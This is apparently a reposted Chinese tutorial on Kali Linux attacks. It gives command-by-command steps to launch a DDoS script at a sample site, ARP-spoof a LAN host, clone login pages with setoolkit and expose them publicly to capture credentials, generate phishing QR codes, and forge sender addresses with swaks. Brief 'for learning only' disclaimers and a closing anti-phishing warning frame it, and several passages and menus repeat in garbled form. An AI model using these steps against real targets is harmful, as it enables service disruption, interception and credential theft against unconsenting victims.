Kali常见攻击手段 |

您所在的位置:网站首页 › 小三最厉害的手段 › Kali常见攻击手段 |

Kali常见攻击手段

|

Kali常见攻击手段







注意:仅用于教程和科普,切勿做违法之事,否则后果自负 1 网络攻击手段请正确使用DDos和CC攻击,不要用来做违反当地法律法规的事情,否则后果自负 使用之前kali需要能够上网 参考:kali安装 1.1 DDos攻击 打开命令行,下载对应ddos数据包 git clone https://github.com/Andysun06/ddos 进入数据包对应的文件夹(区分大小写) cd ddos 执行脚本 本文用于演示的kali是2020年版本,用python执行ddos-p2.py,输入命令: python ddos-p2.py







再打开一个命令行窗口: ping + 域名 # 得到ip

发起攻击

发起攻击





按下回车,出现如下界面表示攻击成功: 参数一是并发数(请求的用户量) 参数二是发送总量(请求的总次数) (有兴趣的可以在百度上另外学习) 参数1,参数2和网站地址由自己设置,这里以 1000,1000,http://bjvcrrn.nat.ipyingshe.com/bbs/ 为例: 出现如下界面表示攻击成功: DDos与CC攻击区别: 1,CC攻击(流量不大,真实IP) 通常是应用层攻击,攻击对象是网页,涉及的协议主要是HTTP,HTTPS,消耗的是服务器的CPU资源(通过请求大量调用CPU的资源,例如查询数据库) 2,DDOS攻击(流量很大,伪造IP) 通常是网络层和传输层,攻击对象是IP,涉及协议主要是IP,UDP和TCP,通常消耗的是网络带宽 1.3 ARP欺骗首先,ARP欺骗需要用到dsniff数据包(arpspoof 是 dsniff 的一个附属工具,所以我们需要安装的是 dsniff),安装命令如下: 安装dsniff apt-get install dsniff -y 确定网卡名称和地址 ifconfig



嗅探你所在WLAN下所有设备的IP地址,命令如下: fping -g 本机IP地址/24例如我的IP是192.168.145.98,命令就是fping -g 192.168.145.98/24

发起攻击之前,先查看我192.168.145.26(目标主机)的网速





输入命令发起攻击: arpspoof -i 你的网卡名称 -t 攻击目标的IP地址 攻击目标的网关地址网卡名称的查看上文已经提过,我以我的网卡为例,名称是eth0,攻击目标就是我的另一台PC,IP是192.168.145.26 因为我用的是虚拟机,并且我PC的网关配置的是192.168.145.2,因此我攻击命令如下(一般来说网关配置为xxx.xxx.xxx.1,也就是ip最后一位改为1): arpspoof -i eth0 -t 192.168.145.26 192.168.145.2按下回车发起攻击,出现如下页面表示攻击成功:   如果你想停止攻击,就按下Ctrl+Z,攻击就停止了。

2 社会工程学攻击(setoolkit)

2.1 搭建钓鱼网站 如果你想停止攻击,就按下Ctrl+Z,攻击就停止了。

2 社会工程学攻击(setoolkit)

2.1 搭建钓鱼网站







钓鱼网站是黑客常用的用于盗取目标用户名与账号的方式,今天主要介绍setoolkit来制作钓鱼网站 setoolkit是kali下的社会工程学工具集。 ①进入setoolkit命令行输入: setoolkit

鱼叉式网络攻击

网页攻击

传染媒介式

建立payload和listener

邮件群发攻击

Arduino基础攻击

无线接入点攻击

二维码攻击

Powershell攻击

第三反方模块12345678910



上图中输入2,选择社会工程学中的网络攻击,进入到下图页面:

鱼叉式网络攻击

网页攻击

传染媒介式

建立payload和listener

邮件群发攻击

Arduino基础攻击

无线接入点攻击

二维码攻击

Powershell攻击

第三反方模块12345678910

上图中输入2,选择社会工程学中的网络攻击,进入到下图页面:  Java applet攻击

Metasploit浏览器攻击

钓鱼网站攻击

标签钓鱼攻击

网站jacking攻击

多种网站攻击

全屏幕攻击1234567





上图中选择3,进入钓鱼网站攻击,进入下图页面:

Java applet攻击

Metasploit浏览器攻击

钓鱼网站攻击

标签钓鱼攻击

网站jacking攻击

多种网站攻击

全屏幕攻击1234567



上图中选择3,进入钓鱼网站攻击,进入下图页面:  网站模板

站点克隆

用自己的网站123

网站模板

站点克隆

用自己的网站123





如果选择网站模板的话,会有几个默认的登陆界面的模板 如果想克隆指定的页面的话,就选择2站点克隆,当然,这个功能虽然强大,但是有的网站是无法克隆的,如果无法克隆,就选择3,自己制作一样的网站去钓鱼。这里我详细讲一下站点克隆的方法。 登录页面模板:  kali监听效果: kali监听效果:  ③站点克隆

③站点克隆









选择完2之后,需要我们输入一些信息

这个是我们克隆完之后的网站返回的ip地址,一般就写虚拟机的IP地址

# 此处我的虚拟机ip为192.168.145.98

这个是我们克隆完之后的网站返回的ip地址,一般就写虚拟机的IP地址

# 此处我的虚拟机ip为192.168.145.98



这个是我们克隆完之后的网站返回的ip地址,一般就写虚拟机的IP地址,然后我们需要填写想要克隆的网站的url 回车之后,显示如下信息就代表克隆完成



我们将账号和密码都设为admin,点击登陆,发现有跳转到了真正的页面,也不会返回账号信息错误的界面,同时,kali也将我们输入的信息截获了,并在终端显示 ⑤结合内网穿透实现公网可访问本次使用DVWA的登录页面试验 内网穿透工具选择花生壳 到官网上下载花生壳并安装 花生壳官网 新增映射 使用https映射认证 使用https映射认证

该服务需要花费6元 配置映射内网主机ip填写kali的ip即可



所以,这里就只需要我们将kali的IP以及端口(80)填入即可映射到外网了 但是前面也说过http协议是收费的,6块,但是能用很久个人觉得倒是不贵。 好,那现在就让我们去到最后一步!用Custom Import和花生壳去 钓 鱼 ~~ ⑥公网钓鱼注意:本文仅供学习之用,严禁做违法之事! 资料: 一、DVWA: 链接:https://pan.baidu.com/s/1ketwjg_wm5DSvCFNb20K2A 提取码:sljb 将dvwa文件拖至/root目录下,如果拖拽有问题上文有请自行查阅 开启setoolkit

①. 打开终端输入setoolkit

②. 选择1社会工程学攻击

③. 选择2,网站攻击

④,选择3,钓鱼网站

⑤,选择3,用户导入【默认,回车即可】

⑥,选择导入的路径【/root/dvwa】

⑦,选择2,导入整个文件夹

⑧,配置内网穿透

⑨,通过域名访问,查看kali监听结果 开启setoolkit

①. 打开终端输入setoolkit

②. 选择1社会工程学攻击

③. 选择2,网站攻击

④,选择3,钓鱼网站

⑤,选择3,用户导入【默认,回车即可】

⑥,选择导入的路径【/root/dvwa】

⑦,选择2,导入整个文件夹

⑧,配置内网穿透

⑨,通过域名访问,查看kali监听结果

选择3用户导入之后,会出现如下页面,如果是默认,直接回车即可 如果默认就直接回车。(如果选择域名,就需要将域名解析到该主机) 我们默认直接回车

下面我们选择2,导入整个文件夹



如果想要实现公网钓鱼,参照⑥即可 1. setoolkit 2. 输入1 3. 输入2 4. 输入3 5. 输入2 6. 输入kali虚拟机ip(或自己搭建的kali的ip) 7. 输入克隆的网站地址 8. 通过kali的ip访问克隆网站地址原网站: 克隆网站: 大家也可以看到,钓鱼网站的制作其实并不难,所以我们平常在访问一些常用的有账号登陆的地方一定要看清楚url,防止被钓鱼。 2.2 二维码SET 工具包中使用QR Code Attack模块发起二维码攻击,使被欺骗用户扫描你的二维码进入一个伪装钓鱼网站。有人肯定会认为那这个软件没啥用,但是请问正常情况下,给你一个二维码和一个未知网址,你更愿意相信哪一个?答案当然是二维码。 以下是对应命令: 1. setoolkit 2. 输入1,社会工程学攻击 3. 输入8,二维码攻击 4. 输入对应网站url(以合天为例:www.hetianlab.com)

二维码生成路径(默认):/root/.set/reports/ 结果: 然而使用手机微信扫描出来的结果如下:



需要使用手机UC浏览器扫描才可以跳转到相应网站。 以上 Kali 显得太垃圾了……推荐一个在线二维码生成平台(草料二维码生成),可生成在微信即可扫描并跳转的二维码并且种类丰富,大可为所欲为。 生成的二维码在手机微信扫描的效果如下: 【小结】以上的攻击演示告诉我们几点: 不要轻易打开一个安全性未知的网站链接或者去扫描二维码,并且傻乎乎地输入自己的账号密码等敏感信息,你看到的网站不一定是真的(现实中攻击者会绑定公网IP、公网域名来以假乱真);同时请务必留意,不要轻易连接安全性未知的WIFI,因为一旦你进入攻击者设定的WIFI,攻击者完全可以利用局域网内部的DNS欺骗攻击,使得你访问www.baidu.com这样的域名都能跳转到他指定的钓鱼网站! 2.3 钓鱼邮件当攻击者制作了钓鱼网站、木马程序后,便会想法设法将其传给受害者,而常见的传播方式便是钓鱼网站了。安全意识较差的用户在收到钓鱼邮件后点击邮件中的钓鱼链接、下载附件中的木马程序,便可能遭受攻击! 工具简述 Swaks 是一款类似于“瑞士军刀”的工具,之所以这么说是因为它在SMTP邮件协议领域有非常非常广泛的应用,同时对于一名信息安全高级工程师来说也是一个不错的利用工具!它通常被用来伪造邮件,进行钓鱼、社工等操作。 Swaks基本用法: 1、swaks --to [email protected] 测试邮箱的连通性; 2、参数说明(这里只是简单的罗列了一些,至于更加具体的内容可以使用–help进行查看了解): --from [email protected] //发件人邮箱; --ehlo qq.com //伪造邮件ehlo头,即是发件人邮箱的域名。提供身份认证 --body "http://www.baidu.com" //引号中的内容即为邮件正文; --header "Subject:hello" //邮件头信息,subject为邮件标题 --data ./Desktop/email.txt //将正常源邮件的内容保存成TXT文件,再作为正常邮件发送;kali内置了swaks,查看版本swaks -v 创建一个临时邮箱,用于接收邮件 创建地址:https://www.linshi-email.com/ 发起攻击 伪造一份来自 360hr 的邮件,收件人为[email protected],内容为:“Congratulations on your 360 interview. Please click on the link below to enter our employee information page. https://fishing.com/test.php”,如下图所示: swaks --to [email protected] --from [email protected] --ehlo baidu.cn --body "this is your Offer, please click on the link below to enter our employee information page. https://baidu.com" 查看临时邮箱,此时可以收到邮件消息 “===”:swaks输出的信息行

“*“:swaks中产生的错误

” ->”:发送到目标的预期行(无错误)

“

“===”:swaks输出的信息行

“*“:swaks中产生的错误

